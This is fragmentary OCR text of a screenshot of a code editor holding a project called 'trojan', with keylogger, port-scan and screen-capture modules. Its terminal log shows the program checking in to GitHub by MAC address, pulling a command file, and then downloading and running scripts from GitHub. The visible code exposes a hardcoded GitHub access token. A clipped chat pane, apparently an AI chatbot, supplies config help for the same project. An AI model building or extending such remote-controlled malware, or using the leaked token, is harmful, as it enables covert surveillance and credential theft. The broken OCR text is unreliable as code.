 File Edit Selection View ··· trojan
EXPLORER
TROJAN
attack
templates
dashV2.py
upload.py
fool
00-ff-90-2a-61-01-screens...
00-ff-90-2a-61-01.txt
config.json
screen.py
war.json
war.py
modules(github)
keylog.py
portscan.py
screen.py
test.py
reflectie.md
requirements.txt
OUTLINE
TIMELINE
requirements.txt reflectie.md portscan.py config.json war.py
fool > war.py > ...
1 import platform
2 import psutil
3 import requests
4 import base64
5 import json
6 import os
7 import subprocess
8 import time
9
10 # Hardcoded GitHub token (replace with your actual token)
11 GITHUB_TOKEN = "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"
12
13 # Define GitHub details
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python - fool
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
Match found! The following file(s) match the MAC address:
- 00-ff-90-2a-61-01.txt
Pulling modules from GitHub and running them...
Attempting to download: screen.py
Downloaded script: screen.py
Running script: screen.py
0 0 0 Ln 11, Col 57 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit Go Live
57
bdo IDK workout stuff cars? wanna watch Bitcoin Exchange | C... » All Bookmarks
Share JO
chtmatige toegang is een ernstige schending van privacy
Copy code
we ons inzetten voor het ontwikkelen van veilige softwar
ltijd legaal en met toestemming plaatsvinden.
kken in een Markdown-bestand. Let me weten of je nog
can you give me the config.json again
ure for storing your GitHub token:
Copy code
n-here"
your actual GitHub token.
n in the same directory as your script so that it can be read
ce!
ke mistakes. Check important info.
?
9+
ENG
20:38
10/01/2025